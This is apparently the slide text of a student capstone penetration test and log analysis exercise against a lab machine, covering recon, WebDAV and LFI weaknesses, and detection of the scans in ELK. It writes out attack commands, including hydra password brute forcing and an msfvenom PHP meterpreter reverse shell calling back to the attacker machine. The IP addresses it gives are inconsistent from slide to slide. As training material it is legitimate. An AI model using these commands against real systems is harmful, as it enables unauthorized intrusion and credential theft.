Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: Hyper-V
OS:Windows
Hostname: Azure Hyper-V ML-RefVm-684427
IPv4:192.168.1.90
OS: Linux 2.6.32
Hostname: Kali
IPv4:192.168.1.100
OS: Linux
Hostname: Elk
IPv4:192.168.1.105
OS: Linux
Hostname: Capstone

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Hyper-V | 192.168.1.1 | Host-Cloud VM
Elk | 192.168.1.00 | Network Monitoring
Kali | 192.168.1.90 | Attack Machine
Capstone | 192.168.1.105 | Victim Machine

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
LFI Vulnerability | LFI allows access into confidential files on a site. | An LFI vulnerability allows attackers to gain access to sensitive credentials
Open Ports such as 80 and 4444 | Open access for anyone using those ports | Company data can easily be found.
WebDav Vulnerability | Remote Access to WebDAV server | Attackers can remote access to their webpage contents.
Hashed Password/Weak Password | Password without salt can be cracked. Weak passwords can be brute forced. | Once cracked, attacker can see the password and access their files and data.

Slide 8


Exploitation: Apache Directory Listing CVE-2007-0450
01
02
03
Tools & Processes
#netdiscover -r 192.168.1.255/16
#nmap -sV 192.168.1.1-105
#nmap -sS -A 192.168.1.105
#wget 192.168.1.105 /meet_our_team/ashton.txt
Achievements
Discovered all directories and file locations.
The discovered files on meet_our_team/ashton.txt
The ashton.txt allowed the discovery of the secret folder at /company_folders/secret_folder

Slide 9

Exploitation: Brute Force Password
02
01
Tools & Processes
Hydra- an bruteforce login cracker.
Command
%hydra -l ashton -P /usr/share/wordlists/rockyou.txt.gz
Achievements
When used with a wordlist, was able to receive ashtons password.

Slide 10

Exploitation: Weak Hashed and Without Salt
01
02
Tools & Processes
Crackstation- crack password hashes
Achievements
Was able to crack ryans hash and sign in their WebDAV server. Gained access to /secret_folder.

Slide 11



Exploitation: [MSFVenom with LFI vulnerability]
Tools & Processes
Msfvenom to create the payload and msfconsole to deliver the payload on the capstone server.
#msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 -f raw > shell.php
01
02
Achievements
Created and planted a reverse shell as Ryans. Flag was discovered once the payload was executed and it began listening.

Slide 12

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 13


Analysis: Identifying the Port Scan
.
The Scan occurred May 12 2021 during 00:30-01:00 hrs with over 2500 connections. The source ip was 192.168.1.90(Kali). The spike in network traffic indicates this was a port scan.

Slide 14

Analysis: Finding the Request for the Hidden Directory
There was 36,650 requests made around 19:00-20:00 to access the /secret_folder. The /secret_folder has a hash to access system. They were an alarming 36,000 401 http status code responses. Only 3 of requests were 301 status code.

Slide 15

